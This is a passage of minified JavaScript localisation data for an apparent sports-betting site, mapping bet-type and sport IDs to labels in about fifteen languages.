Endroit",CMN:"前二",DEU:"Place",SPA:"Place",SAU:"المكان",JPN:"トップ 2",THA:"เดิมพันรอง",ENG:"Place"},1022003:{BRA:"Show",ZHO:"前三",RUS:"Показать",VIE:"Top 3",FRA:"Montrer",CMN:"前三",DEU:"Show",SPA:"Show",SAU:"عرض",JPN:"トップ 3",THA:"เดิมพันแบบผสม",ENG:"Show"},1022004:{BRA:"Quinella",ZHO:"前二組合",RUS:"Квинелла",VIE:"Top 2 thứ tự bất kỳ",FRA:"Couplé",CMN:"前二组合",DEU:"Quinella",SPA:"Quinella",SAU:"مراهنة الكينيلا (مراهنة اختيار الفائزين الأول والثاني بأي ترتيب)",JPN:"クイネラ",THA:"เดิมพันสองอันดับแรก",ENG:"Quinella"},1022005:{BRA:"Exacta",ZHO:"準確前二",RUS:"Экзакта",VIE:"Top 2 chính xác thứ tự",FRA:"Couplé Ordre",CMN:"准确前二",DEU:"Exacta",SPA:"Exacta",SAU:"مراهنة إكزاكتا (مراهنة اختيار الفائزين الأول والثاني بالترتيب الصحيح)",JPN:"正確なトップ 2",THA:"เดิมพันสองอันดับแรกที่ถูกต้อง",ENG:"Exacta"},1022006:{ZHO:"大/小",CMN:"大/小",SPA:"Más/Menos",SAU:"أعلى / أقل",JPN:"オーバー/アンダー",THA:"สูง/ต่ำ",KOR:"오버/언더",BRA:"Acima/Abaixo",RUS:"Больше/меньше",VIE:"Tài/Xỉu",FRA:"Plus De/Moins De",DEU:"Über/Unter",ENG:"Over/Under"},1022007:{ZHO:"單/雙",CMN:"单/双",SPA:"Par/Impar",SAU:"الفردي / الزوجي",JPN:"オッド/イーブン",THA:"คี่/คู่",KOR:"홀수/짝수",BRA:"Ímpar/Par",RUS:"Чет/нечет",VIE:"Lẻ/Chẵn",FRA:"Impair/Pair",DEU:"Gerade/Ungerade",ENG:"Odd/Even"},1023001:{ZHO:"冠軍",CMN:"冠军",SPA:"Gana",SAU:"مراهنة الفائز",JPN:"単勝",THA:"เดิมพันชนะ",KOR:"우승자",BRA:"Vencedor",RUS:"Победитель",VIE:"Hạng 1",FRA:"Vainqueur",DEU:"Gewinner",ENG:"Winner"},1023002:{BRA:"Place",ZHO:"前二",RUS:"Разместить",VIE:"Top 2",FRA:"L' Endroit",CMN:"前二",DEU:"Place",SPA:"Place",SAU:"المكان",JPN:"トップ 2",THA:"เดิมพันรอง",ENG:"Place"},1023003:{BRA:"Show",ZHO:"前三",RUS:"Показать",VIE:"Top 3",FRA:"Montrer",CMN:"前三",DEU:"Show",SPA:"Show",SAU:"عرض",JPN:"トップ 3",THA:"เดิมพันแบบผสม",ENG:"Show"},1023004:{BRA:"Quinella",ZHO:"前二組合",RUS:"Квинелла",VIE:"Top 2 thứ tự bất kỳ",FRA:"Couplé",CMN:"前二组合",DEU:"Quinella",SPA:"Quinella",SAU:"مراهنة الكينيلا (مراهنة اختيار الفائزين الأول والثاني بأي ترتيب)",JPN:"クイネラ",THA:"เดิมพันสองอันดับแรก",ENG:"Quinella"},1023005:{BRA:"Exacta",ZHO:"準確前二",RUS:"Экзакта",VIE:"Top 2 chính xác thứ tự",FRA:"Couplé Ordre",CMN:"准确前二",DEU:"Exacta",SPA:"Exacta",SAU:"مراهنة إكزاكتا (مراهنة اختيار الفائزين الأول والثاني بالترتيب الصحيح)",JPN:"正確なトップ 2",THA:"เดิมพันสองอันดับแรกที่ถูกต้อง",ENG:"Exacta"},1023006:{ZHO:"大/小",CMN:"大/小",SPA:"Más/Menos",SAU:"أعلى / أقل",JPN:"オーバー/アンダー",THA:"สูง/ต่ำ",KOR:"오버/언더",BRA:"Acima/Abaixo",RUS:"Больше/меньше",VIE:"Tài/Xỉu",FRA:"Plus De/Moins De",DEU:"Über/Unter",ENG:"Over/Under"},1023007:{ZHO:"單/雙",CMN:"单/双",SPA:"Par/Impar",SAU:"الفردي / الزوجي",JPN:"オッド/イーブン",THA:"คี่/คู่",KOR:"홀수/짝수",BRA:"Ímpar/Par",RUS:"Чет/нечет",VIE:"Lẻ/Chẵn",FRA:"Impair/Pair",DEU:"Gerade/Ungerade",ENG:"Odd/Even"}},A={1:{ZHO:"足球",CMN:"足球",SPA:"Fútbol",SAU:"كرة القدم",JPN:"サッカー",HIN:"फुटबॉल",THA:"ฟุตบอล",KOR:"축구",BRA:"Futebol",RUS:"Футбол",VIE:"Bóng Đá",FRA:"Football",DEU:"Fußball",MSA:"Bola sepak",IND:"Sepak Bola",ENG:"Soccer"},2:{ZHO:"冰球",CMN:"冰球",SPA:"Hockey sobre hielo",SAU:"هوكي الجليد",JPN:"アイスホッケー",HIN:"आइस हॉकी",THA:"ฮอกกี้น้ำแข็ง",KOR:"아이스하키",BRA:"Hóquei No Gelo",RUS:"Хоккей с шайбой",VIE:"Khúc Côn Cầu Trên Băng",FRA:"Hockey Sur Glace",DEU:"Eishockey",MSA:"Hoki ais",IND:"Hoki Es",ENG:"Ice Hockey"},3:{ZHO:"籃球",CMN:"篮球",SPA:"Baloncesto",SAU:"كرة السلة",JPN:"バスケットボール",HIN:"बास्केटबाल",THA:"บาสเกตบอล",KOR:"농구",BRA:"Basquetebol",RUS:"Баскетбол",VIE:"Bóng Rổ",FRA:"Basket-ball",DEU:"Basketball",MSA:"Bola keranjang",IND:"Bola Basket",ENG:"Basketball"},4:{ZHO:"橄欖球",CMN:"橄榄球",SPA:"Rugby",SAU:"رغبي",JPN:"ラグビー",HIN:"रग्बी",THA:"รักบี้",KOR:"럭비",BRA:"Rugby",RUS:"Регби",VIE:"Bóng bầu dục",FRA:"Rugby",DEU:"Rugby",MSA:"Rugby",IND:"Rugby",ENG:"Rugby"},5:{ZHO:"網球",CMN:"网球",SPA:"Tenis",SAU:"كرة المضرب",JPN:"テニス",HIN:"टेनिस",THA:"เทนนิส",KOR:"테니스",BRA:"Ténis",RUS:"Теннис",VIE:"Quần Vợt",FRA:"Tennis",DEU:"Tennis",MSA:"Tenis",IND:"Tenis",ENG:"Tennis"},6:{ZHO:"美式足球",CMN:"美式足球",SPA:"Futbol americano",SAU:"كرة القدم الأمريكية",JPN:"アメリカンフットボール",HIN:"अमेरिकी फुटबॉल",THA:"อเมริกันฟุตบอล",KOR:"미식축구",BRA:"Futebol Americano",RUS:"Американский футбол",VIE:"Bóng Bầu Dục Mỹ",FRA:"Football Américain",DEU:"Amerikanischer Fußball",MSA:"Bola sepak Amerika",IND:"Sepak Bola Amerika",ENG:"American Football"},7:{ZHO:"棒球",CMN:"棒球",SPA:"Béisbol",SAU:"كرة القاعدة",JPN:"野球",HIN:"बेसबॉल",THA:"เบสบอล",KOR:"야구",BRA:"Beisebol",RUS:"Бейсбол",VIE:"Bóng Chày",FRA:"Baseball",DEU:"Baseball",MSA:"Besbol",IND:"Bisbol",ENG:"Baseball"},8:{ZHO:"手球",CMN:"手球",SPA:"Balonmano",SAU:"كرة اليد",JPN:"ハンドボール",HIN:"हाथ की गेंद",THA:"แฮนด์บอล",KOR:"핸드볼",BRA:"Andebol",RUS:"Гандбол",VIE:"Bóng Ném",FRA:"Handball",DEU:"Handball",MSA:"Bola baling",IND:"Bola Tangan",ENG:"Handball"},9:{ZHO:"美式棒球（芬蘭）",CMN:"美式棒球（芬兰）",SPA:"Béisbol Americano (Finlandia)",SAU:"بيسابالو",JPN:"アメリカの野球（フィンランド）",HIN:"अमेरिकी बेसबॉल (फिनलैंड)",THA:"อเมริกันเบสบอล (ฟินแลนด์)",KOR:"미국 야구 (핀란드)",BRA:"Pesäpallo",RUS:"Финский бейсбол",VIE:"Bóng Chày Mỹ (Phần Lan)",FRA:"Pesäpallo",DEU:"Pesäpallo",MSA:"Besbol Amerika (Finland)",IND:"Bisbol Amerika (Finlandia)",ENG:"Pesapallo"},10:{ZHO:"地板球",CMN:"地板球",SPA:"Floorball",SAU:"كرة الأرض",JPN:"フロアボール",HIN:"फ्लोरबॉल",THA:"ฟลอร์บอล",KOR:"플로어 볼",BRA:"Floorball",RUS:"Флорбол",VIE:"Bóng Sàn",FRA:"Floorball",DEU:"Unihockey",MSA:"Bola lantai",IND:"Bola lantai",ENG:"Floorball"},11:{ZHO:"曲棍球",CMN:"曲棍球",SPA:"Bandy",SAU:"باندي",JPN:"ホッケー",HIN:"हॉकी",THA:"แบนดี้",KOR:"하키",BRA:"Bandy",RUS:"Хоккей с мячом",VIE:"Khúc Côn Cầu",FRA:"Bandy",DEU:"Bandy",MSA:"Bandy",IND:"Bandy",ENG:"Bandy"},12:{ZHO:"高爾夫",CMN:"高尔夫",SPA:"Golf",SAU:"غولف",JPN:"ゴルフ",HIN:"गोल्फ़",THA:"กอล์ฟ",KOR:"골프",BRA:"Golfe",RUS:"Гольф",VIE:"Đánh Gôn",FRA:"Golf",DEU:"Golf",MSA:"Golf",IND:"Golf",ENG:"Golf"},13:{ZHO:"排球",CMN:"排球",SPA:"Vóleibol",SAU:"الكرة الطائرة",JPN:"バレーボール",HIN:"वालीबाल",THA:"วอลเลย์บอล",KOR:"배구",BRA:"Voleibol",RUS:"Волейбол",VIE:"Bóng Chuyền",FRA:"Volley-ball",DEU:"Volleyball",MSA:"Bola tampar",IND:"Bola Voli",ENG:"Volleyball"},14:{ZHO:"板球",CMN:"板球",SPA:"Grillo",SAU:"كريكت",JPN:"クリケット",HIN:"क्रिकेट",THA:"คริกเก็ต",KOR:"크리켓",BRA:"Críquete",RUS:"Крикет",VIE:"Bóng gậy",FRA:"Cricket",DEU:"Kricket",MSA:"Kriket",IND:"Kriket",ENG:"Cricket"},15:{ZHO:"乒乓球",CMN:"乒乓球",SPA:"Tenis de mesa",SAU:"كرة الطاولة",JPN:"卓球",HIN:"टेबल टेनिस",THA:"ปิงปอง",KOR:"탁구",BRA:"Tênis de Mesa",RUS:"Настольный теннис",VIE:"Bóng Bàn",FRA:"Tennis de Table",DEU:"Tischtennis",MSA:"Pingpong",IND:"Tenis Meja",ENG:"Table Tennis"},16:{ZHO:"斯諾克",CMN:"斯诺克",SPA:"Snooker",SAU:"سنوكر",JPN:"スヌーカー",HIN:"स्नूकर",THA:"สนุกเกอร์",KOR:"스누커",BRA:"Sinuca",RUS:"Снукер",VIE:"Snooker",FRA:"Snooker",DEU:"Snooker",MSA:"Snuker",IND:"Snoker",ENG:"Snooker"},17:{ZHO:"五人制足球",CMN:"五人制足球",SPA:"Fútbol sala",SAU:"كرة الصالات",JPN:"フットサル",HIN:"फुटसल",THA:"ฟุตซอล",KOR:"풋살",BRA:"Futsal",RUS:"Мини-футбол",VIE:"Bóng Đá Trong Nhà",FRA:"Futsal",DEU:"Futsal",MSA:"Futsal",IND:"Futsal",ENG:"Futsal"},18:{ZHO:"綜合格鬥",CMN:"综合格斗",SPA:"Artes marciales mixtas",SAU:"فنون القتال المختلطة",JPN:"総合格闘技",HIN:"मिश्रित मार्शल आर्ट",THA:"ศิลปะการต่อสู้แบบผสม",KOR:"종합격투기",BRA:"Artes Marciais Mistas",RUS:"Смешанные боевые искусства",VIE:"Võ Tổng Hợp",FRA:"Arts Martiaux Mixtes",DEU:"Gemischte Kampfkünste",MSA:"Seni mempertahankan diri campuran",IND:"Seni bela diri campuran",ENG:"MMA"},19:{ZHO:"拳擊",CMN:"拳击",SPA:"Boxeo",SAU:"ملاكمة",JPN:"ボクシング",HIN:"मुक्केबाज़ी",THA:"มวย",KOR:"복싱",BRA:"Boxe",RUS:"Бокс",VIE:"Quyền Anh",FRA:"Boxe",DEU:"Boxen",MSA:"Tinju",IND:"Tinju",ENG:"Boxing"},20:{ZHO:"飛鏢",CMN:"飞镖",SPA:"Dardos",SAU:"خزاقة",JPN:"ダーツ",HIN:"डार्ट",THA:"ปาลูกดอก",KOR:"다트",BRA:"Dardos",RUS:"Дартс",VIE:"Phi Tiêu",FRA:"Fléchettes",DEU:"Darts",MSA:"Darts",IND:"Panah Lempar",ENG:"Darts"},21:{ZHO:"草地滾球",CMN:"草地滚球",SPA:"Bolos Sobre Hierba",SAU:"لعبة البولينج",JPN:"ローンボウルズ",HIN:"बाउल्स",THA:"ลอนโบวล์ส",KOR:"잔디 볼링",BRA:"Lawn Bowls",RUS:"Игра в боулз",VIE:"Bóng Gỗ",FRA:"Boulingrin",DEU:"Bowls",MSA:"Boling Padang",IND:"Boling Rumput",ENG:"Lawn Bowls"},22:{ZHO:"摩托運動",CMN:"摩托运动",SPA:"Deportes de motor",SAU:"رياضة المحركات الآلية",JPN:"モータースポーツ",HIN:"मोटर स्पोर्ट्स",THA:"มอเตอร์สปอร์ต",KOR:"모터 스포츠",BRA:"Desportos Motorizados",RUS:"Моторные виды спорта",VIE:"Đua Xe Mô Tô",FRA:"Sport Mécanique",DEU:"Motorsport",MSA:"Sukan Permotoran",IND:"Olahraga Motor",ENG:"Motor Sports"},24:{ZHO:"水球",CMN:"水球",SPA:"Polo acuático",SAU:"كرة الماء",JPN:"水球",HIN:"वाटर पोलो",THA:"โปโลน้ำ",KOR:"수구",BRA:"Polo Aquático",RUS:"Водное поло",VIE:"Bóng Nước",FRA:"Water-polo",DEU:"Wasserball",MSA:"Polo Air",IND:"Polo Air",ENG:"Water Polo"},25:{ZHO:"自行车",CMN:"自行车",SPA:"Ciclismo",SAU:"ركوب الدراجات",JPN:"サイクリング",HIN:"सायक्लिंग",THA:"แข่งจักยาน",KOR:"사이클링",BRA:"Ciclismo",RUS:"Езда на велосипеде",VIE:"Đua Xe Đạp",FRA:"Cyclisme",DEU:"Fahrradfahren",MSA:"Basikal",IND:"Sepeda",ENG:"Cycling"},26:{ZHO:"澳式橄欖球",CMN:"澳式橄榄球",SPA:"Rugby australiano",SAU:"كرة القدم الأسترالية",JPN:"オーストラリアのラグビー",HIN:"ऑस्ट्रेलियाई रग्बी",THA:"รักบี้ออสเตรเลีย",KOR:"호주 럭비",BRA:"Futebol Australiano",RUS:"Австралийский футбол",VIE:"Bóng Bầu Dục Úc",FRA:"Football Australien",DEU:"Aussie Rules",MSA:"Peraturan Aussie",IND:"Sepak bola Australia",ENG:"Aussie Rules"},27:{ZHO:"曲棍球",CMN:"曲棍球",SPA:"Hockey",SAU:"هوكي",JPN:"ホッケー",HIN:"हॉकी",THA:"ฮอกกี้",KOR:"하키",BRA:"Hóquei",RUS:"Хоккей",VIE:"Khúc Côn Cầu",FRA:"Hockey",DEU:"Hockeysport",MSA:"Hoki",IND:"Hoki",ENG:"Hockey"},30:{ZHO:"高山滑雪",CMN:"高山滑雪",SPA:"Esquí alpino",SAU:"التزلج على المنحدرات الثلجية",JPN:"アルペンスキー",HIN:"अल्पाइन स्कीइंग",THA:"สกีลงเขา",KOR:"알파인 스키",BRA:"Esqui Alpino",RUS:"Горнолыжный спорт",VIE:"Trượt tuyết đổ đèo",FRA:"Ski Alpin",DEU:"Ski Alpin",MSA:"Ski Alpine",IND:"Ski Alpen",ENG:"Alpine Skiing"},31:{ZHO:"冬季兩項",CMN:"冬季两项",SPA:"Biatlón",SAU:"بياثلون",JPN:"バイアスロン",HIN:"बैथलॉन",THA:"ไบแอธลอน",KOR:"바이애슬론",BRA:"Biatlo",RUS:"Биатлон",VIE:"Hai môn phối hợp",FRA:"Biathlon",DEU:"Biathlon",MSA:"Biathlon",IND:"Biatlon",ENG:"Biathlon"},32:{ZHO:"冰壺",CMN:"冰壶",SPA:"Curling",SAU:"كيرلنغ",JPN:"カーリング",HIN:"कर्लिंग",THA:"เคอร์ลิง",KOR:"컬링",BRA:"Curling",RUS:"Кёрлинг",VIE:"Ném tạ trên băng",FRA:"Curling",DEU:"Curling",MSA:"Meringkuk",IND:"Curling",ENG:"Curling"},33:{ZHO:"北歐兩項",CMN:"北欧两项",SPA:"Biatlón nórdico",SAU:"التزلج النوردي المزدوج",JPN:"ノルディックバイアスロン",HIN:"नॉर्डिक बायथलॉन",THA:"สกีนอร์ดิกผสม",KOR:"북유럽 바이애슬론",BRA:"Combinado Nórdico",RUS:"Лыжное двоеборье",VIE:"Bắc Âu phối hợp",FRA:"Combiné Nordique",DEU:"Nordische Kombination",MSA:"Gabungan Nordik",IND:"Kombinasi Nordik",ENG:"Nordic Combined"},34:{ZHO:"跳台滑雪",CMN:"跳台滑雪",SPA:"Salto en ski",SAU:"قفز تزلجي",JPN:"スキージャンプ",HIN:"स्की जंपिंग",THA:"สกีกระโดดไกล",KOR:"스키 점프",BRA:"Salto de Esqui",RUS:"Прыжки на лыжах с трамплина",VIE:"Trượt tuyết nhảy xa",FRA:"Saut à Ski",DEU:"Skispringen",MSA:"Melompat Ski",IND:"Ski Lompat",ENG:"Ski Jumping"},35:{ZHO:"越野滑雪",CMN:"越野滑雪",SPA:"Esquí de fondo",SAU:"تزلج ريفي",JPN:"クロスカントリースキー",HIN:"क्रॉस कंट्री स्की",THA:"สกีวิบาก",KOR:"크로스 컨트리 스키",BRA:"Esqui de Fundo",RUS:"Лыжные гонки",VIE:"Trượt tuyết băng đồng",FRA:"Ski de Fond",DEU:"Skilanglauf",MSA:"Ski Merentas Desa",IND:"Ski Lintas Alam",ENG:"Cross-Country Skiing"},36:{ZHO:"双人雪橇",CMN:"双人雪橇",SPA:"Trineo doble",SAU:"زلاجة جماعية",JPN:"二重そり",HIN:"डबल स्लेज",THA:"แข่งเลื่อนน้ำแข็ง",KOR:"더블 썰매",BRA:"Bobsleigh",RUS:"Бобслей",VIE:"Xe trượt lòng máng",FRA:"Bobsleigh",DEU:"Bobsport",MSA:"Bobsleigh",IND:"Bobsled",ENG:"Bobsleigh"},37:{ZHO:"自由式滑雪",CMN:"自由式滑雪",SPA:"Esquí de estilo libre",SAU:"تزلج حر",JPN:"フリースタイルスキー",HIN:"फ्रीस्टाइल स्कीइंग",THA:"สกีฟรีสไตล์",KOR:"프리 스타일 스키",BRA:"Esqui Estilo Livre",RUS:"Фристайл (лыжный спорт)",VIE:"Trượt tuyết tự do",FRA:"Ski Acrobatique",DEU:"Freestyle Skiing",MSA:"Ski Gaya Bebas",IND:"Ski Gaya Bebas",ENG:"Freestyle Skiing"},38:{ZHO:"單雪橇",CMN:"单雪橇",SPA:"Luge",SAU:"زحافات ثلجية",JPN:"リュージュ",HIN:"लुग",THA:"ลูจ",KOR:"루지",BRA:"Luge",RUS:"Санный спорт",VIE:"Trượt băng nằm ngửa",FRA:"Luge",DEU:"Rennrodeln",MSA:"Luge",IND:"Luge",ENG:"Luge"},39:{ZHO:"短道速滑",CMN:"短道速滑",SPA:"Patinaje de velocidad sobre pista corta",SAU:"تزلج سريع قصير المسار",JPN:"ショートトラックスピードスケート",HIN:"छोटे ट्रैक पर तेज गति में स्केटिंग",THA:"สเก็ตความเร็วระยะสั้น",KOR:"쇼트 트랙 스피드 스케이팅",BRA:"Patinagem de Velocidade em Pista Curta",RUS:"Шорт-трек",VIE:"Trượt băng tốc độ cự li ngắn",FRA:"Patinage de Vitesse sur Piste Courte",DEU:"Shorttrack",MSA:"Luncur laju trek pendek",IND:"Seluncur Cepat Lintasan Pendek",ENG:"Short Track Speed Skating"},40:{ZHO:"鋼架雪車",CMN:"钢架雪车",SPA:"Moto de nieve con marco de acero",SAU:"سباق الزلاجات الصدرية",JPN:"鉄骨スノーモービル",HIN:"स्टील फ्रेम स्नोमोबाइल",THA:"สเกเลตัน",KOR:"스틸 프레임 설상차",BRA:"Skeleton",RUS:"Скелетон",VIE:"Trượt băng nằm sấp",FRA:"Skeleton",DEU:"Skeleton",MSA:"Kereta salji rangka keluli",IND:"Skeleton",ENG:"Skeleton"},41:{ZHO:"單板滑雪",CMN:"单板滑雪",SPA:"Snowboarding",SAU:"ركوب لوح الثلج",JPN:"スノーボード",HIN:"स्नोबोर्डिंग",THA:"สโนว์บอร์ด",KOR:"스노보드",BRA:"Snowboard",RUS:"Сноуборд",VIE:"Trượt ván trên tuyết",FRA:"Snowboard",DEU:"Snowboard",MSA:"Papan salji",IND:"Seluncur salju",ENG:"Snowboard"},42:{ZHO:"速度滑冰",CMN:"速度滑冰",SPA:"Patinaje de velocidad",SAU:"تزلج سريع",JPN:"スピードスケート",HIN:"तेज स्केटिंग",THA:"สเกตความเร็ว",KOR:"스피드 스케이팅",BRA:"Patinagem de Velocidade",RUS:"Конькобежный спорт",VIE:"Trượt băng tốc độ",FRA:"Patinage de Vitesse",DEU:"Eisschnelllauf",MSA:"Luncur laju",IND:"Seluncur Cepat",ENG:"Speed Skating"},43:{ZHO:"花樣滑冰",CMN:"花样滑冰",SPA:"Patinaje artístico",SAU:"تزلج فني على الجليد",JPN:"フィギュアスケート",HIN:"फिगर स्केटिंग",THA:"สเก็ตลีลา",KOR:"피겨 스케이팅",BRA:"Patinação Artística No Gelo",RUS:"Фигурное катание",VIE:"Trượt băng nghệ thuật",FRA:"Patinage Artistique",DEU:"Eiskunstlauf",MSA:"Luncur Figure",IND:"Seluncur Indah",ENG:"Figure Skating"},44:{ENG:"Miscellaneous"},45:{ZHO:"滾軸曲棍球",CMN:"滚轴曲棍球",SPA:"Hockey sobre patines",SAU:"هوكي الدحرجة",JPN:"ローラーホッケー",HIN:"रोलर हॉकी",THA:"โรลเลอร์ฮอกกี้",KOR:"롤러 하키",BRA:"Hóquei em Patins",RUS:"Хоккей на квадах",VIE:"Khúc Côn Cầu Lăn",FRA:"Hockey Sur Patins",DEU:"Rollhockey",MSA:"Hoki penggelek",IND:"Rol Hoki",ENG:"Roller Hockey"},46:{ZHO:"沙灘足球",CMN:"沙滩足球",SPA:"Fútbol playa",SAU:"كرة قدم شاطئية",JPN:"ビーチサッカー",HIN:"समुद्र तट पर खेली जाने वाली फुटबॉल",THA:"ฟุตบอลชายหาด",KOR:"해변 축구",BRA:"Futebol de Praia",RUS:"Пляжный футбол",VIE:"Bóng Đá Bãi Biển",FRA:"Football de Plage",DEU:"Beachsoccer",MSA:"Bola sepak pantai",IND:"Sepak Bola Pantai",ENG:"Beach Soccer"},47:{ZHO:"羽毛球",CMN:"羽毛球",SPA:"Bádminton",SAU:"الريشة الطائرة",JPN:"バドミントン",HIN:"बैडमिंटन",THA:"แบดมินตัน",KOR:"배드민턴",BRA:"Badmínton",RUS:"Бадминтон",VIE:"Cầu Lông",FRA:"Badminton",DEU:"Badminton",MSA:"Badminton",IND:"Bulu tangkis",ENG:"Badminton"},49:{ZHO:"射箭",CMN:"射箭",SPA:"Tiro al arco",SAU:"نبالة",JPN:"アーチェリー",HIN:"तीरंदाजी",THA:"ยิงธนู",KOR:"양궁",BRA:"Tiro Com Arco",RUS:"Стрельба из лука",VIE:"Bắn cung",FRA:"Tir à l'Arc",DEU:"Bogenschießen",MSA:"Memanah",IND:"Panahan",ENG:"Archery"},50:{ZHO:"田徑運動",CMN:"田径运动",SPA:"Eventos de campo",SAU:"ألعاب قوى",JPN:"フィールドイベント",HIN:"ट्रैक और फील्ड",THA:"กรีฑา",KOR:"야외 활동",BRA:"Atletismo",RUS:"Лёгкая атлетика",VIE:"Điền kinh",FRA:"Athlétisme",DEU:"Leichtathletik",MSA:"Olahraga",IND:"Olahraga Atletik",ENG:"Athletics"},51:{ZHO:"沙灘排球",CMN:"沙滩排球",SPA:"Voleibol de playa",SAU:"كرة طائرة شاطئية",JPN:"ビーチバレー",HIN:"बीच वॉलीबॉल",THA:"วอลเลย์บอลชายหาด",KOR:"비치 발리볼",BRA:"Voleibol de Praia",RUS:"Пляжный волейбол",VIE:"Bóng Chuyền Bãi Biển",FRA:"Volleyball de Plage",DEU:"Beachvolleyball",MSA:"Bola tampar pantai",IND:"Voli pantai",ENG:"Beach Volleyball"},55:{ZHO:"潛水",CMN:"潜水",SPA:"Buceo",SAU:"غطس",JPN:"ダイビング",HIN:"गोताखोरी",THA:"ดำน้ำ",KOR:"다이빙",BRA:"Salto Ornamental",RUS:"Прыжки в воду",VIE:"Lặn",FRA:"Plongeon",DEU:"Wasserspringen",MSA:"Menyelam",IND:"Menyelam",ENG:"Diving"},56:{ZHO:"馬術",CMN:"马术",SPA:"Ecuestre",SAU:"فروسية",JPN:"馬術の",HIN:"घुड़सवारी",THA:"ขี่ม้า",KOR:"승마의",BRA:"Hipismo",RUS:"Верховая езда",VIE:"Cưỡi ngựa",FRA:"Équitation",DEU:"Reiten",MSA:"Penunggang kuda",IND:"Berkuda",ENG:"Equestrian"},57:{ZHO:"擊劍",CMN:"击剑",SPA:"Esgrima",SAU:"مبارزة السلاح",JPN:"フェンシング",HIN:"बाड़ लगाना",THA:"ฟันดาบ",KOR:"펜싱",BRA:"Esgrima",RUS:"Фехтование",VIE:"Đấu kiếm",FRA:"Escrime",DEU:"Fechten",MSA:"Lawan pedang",IND:"Anggar",ENG:"Fencing"},58:{ZHO:"柔道",CMN:"柔道",SPA:"Judo",SAU:"جودو",JPN:"柔道",HIN:"जूदो",THA:"ยูโด",KOR:"유도",BRA:"Judo",RUS:"Дзюдо",VIE:"Võ Judo",FRA:"Judo",DEU:"Judo",MSA:"Judo",IND:"Judo",ENG:"Judo"},59:{ZHO:"现代五项",CMN:"現代五項",SPA:"Pentatlón moderno",SAU:"الخماسي الحديث",JPN:"近代五種",HIN:"आधुनिक पेंटाथलान",THA:"ปัญจกรีฑาสมัยใหม่",KOR:"현대 5종 경기",BRA:"Pentatlo Moderno",RUS:"Современное пятиборье",VIE:"Năm môn phối hợp hiện đại",FRA:"Pentathlon Moderne",DEU:"Moderner Fünfkampf",MSA:"Pentatlon moden",IND:"Pancalomba modern",ENG:"Modern Pentathlon"},61:{ZHO:"皮划艇",CMN:"皮划艇",SPA:"Kayak",SAU:"ركوب الكنو",JPN:"カヤック",HIN:"कश्ती",THA:"พายเรือคายัค",KOR:"카약",BRA:"Canoagem",RUS:"Гребля на каноэ",VIE:"Chèo thuyền kayak",FRA:"Canoë",DEU:"Kanusport",MSA:"Kanu",IND:"Kano",ENG:"Canoe"},62:{ZHO:"體操",CMN:"体操",SPA:"Gimnasia",SAU:"جمباز",JPN:"体操",HIN:"जिमनास्टिक्स",THA:"ยิมนาสติก",KOR:"체조",BRA:"Ginástica",RUS:"Гимнастика",VIE:"Thể dục dụng cụ",FRA:"Gymnastique",DEU:"Turnen",MSA:"Gimnastik",IND:"Olahraga Senam",ENG:"Gymnastics"},66:{ZHO:"划船",CMN:"划船",SPA:"Remo",SAU:"تجديف",JPN:"ローイング",HIN:"रोइंग",THA:"พายเรือ",KOR:"로잉",BRA:"Remo",RUS:"Академическая гребля",VIE:"Chèo thuyền",FRA:"Aviron",DEU:"Rennrudern",MSA:"Berperahu",IND:"Olahraga Dayung",ENG:"Rowing"},67:{ZHO:"射擊",CMN:"射击",SPA:"Disparo",SAU:"رماية",JPN:"射撃",HIN:"शूटिंग",THA:"ยิงปืน",KOR:"사격",BRA:"Desportos de Tiro",RUS:"Стрелковый спорт",VIE:"Bắn súng",FRA:"Tir Sportif",DEU:"Sportschießen",MSA:"Menembak",IND:"Menembak",ENG:"Shooting"},68:{ZHO:"花樣游泳",CMN:"花样游泳",SPA:"Natación sincronizada",SAU:"سباحة فنية",JPN:"シンクロナイズドスイミング",HIN:"स्विमिंग सिंक्रोनाइज़्ड",THA:"ระบำใต้น้ำ",KOR:"싱크로나이즈드 수영",BRA:"Natação Artística",RUS:"Синхронное плавание",VIE:"Bơi nghệ thuật",FRA:"Natation Synchronisée",DEU:"Synchronschwimmen",MSA:"Berenang Disegerakkan",IND:"Renang Sinkronisasi",ENG:"Swimming Synchronised"},69:{ZHO:"游泳",CMN:"游泳",SPA:"Nadando",SAU:"سباحة",JPN:"水泳",HIN:"तैराकी",THA:"ว่ายน้ำ",KOR:"수영",BRA:"Natação",RUS:"Плавание",VIE:"Bơi lội",FRA:"Natation Sportive",DEU:"Schwimmsport",MSA:"Berenang",IND:"Renang",ENG:"Swimming"},70:{ZHO:"跆拳道",CMN:"跆拳道",SPA:"Taekwondo",SAU:"تايكوندو",JPN:"テコンドー",HIN:"ताइक्वांडो",THA:"เทควันโด",KOR:"태권도",BRA:"Taekwondo",RUS:"Тхэквондо",VIE:"Taekwondo",FRA:"Taekwondo",DEU:"Taekwondo",MSA:"Taekwondo",IND:"Taekwondo",ENG:"Taekwondo"},71:{ZHO:"蹦床",CMN:"蹦床",SPA:"Trampolín",SAU:"جمباز القفز",JPN:"トランポリン",HIN:"ट्रेम्पोलिन",THA:"แทรมโพลีน",KOR:"트램폴린",BRA:"Trampolim",RUS:"Прыжки на батуте",VIE:"Nhào lộn trên lưới",FRA:"Trampoline",DEU:"Trampolinturnen",MSA:"Trampolín",IND:"Trampolín",ENG:"Trampoline"},72:{ZHO:"鐵人三項",CMN:"铁人三项",SPA:"Triatlón",SAU:"سباق ثلاثي",JPN:"トライアスロン",HIN:"ट्राइथलॉन",THA:"ไตรกีฬา",KOR:"트라이 애슬론",BRA:"Triatlo",RUS:"Триатлон",VIE:"Ba môn phối hợp",FRA:"Triathlon",DEU:"Triathlon",MSA:"Triathlon",IND:"Trilomba",ENG:"Triathlon"},73:{ZHO:"舉重",CMN:"举重",SPA:"Levantamiento de pesas",SAU:"رفع الأثقال",JPN:"重量挙げ",HIN:"भारोत्तोलन",THA:"การยกน้ำหนัก",KOR:"역도",BRA:"Halterofilismo",RUS:"Тяжёлая атлетика",VIE:"Cử tạ",FRA:"Haltérophilie",DEU:"Gewichtheben",MSA:"Angkat Berat",IND:"Angkat Besi",ENG:"Weightlifting"},74:{ZHO:"摔跤",CMN:"摔跤",SPA:"Lucha",SAU:"مصارعة",JPN:"レスリング",HIN:"कुश्ती",THA:"มวยปล้ำ",KOR:"레슬링",BRA:"Luta",RUS:"Борьба",VIE:"Đấu 